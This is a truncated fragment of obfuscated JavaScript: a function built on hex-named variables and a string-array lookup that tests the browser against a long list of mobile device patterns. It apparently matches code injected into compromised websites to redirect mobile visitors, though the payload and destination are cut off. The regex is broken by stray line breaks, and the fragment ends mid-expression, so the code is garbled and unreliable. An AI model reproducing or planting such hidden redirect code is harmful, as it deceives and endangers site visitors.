
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/
|blackberry|blazer|compal|elaine|fennec|hiptop|ie
mobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0
|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|
an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bu
mb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-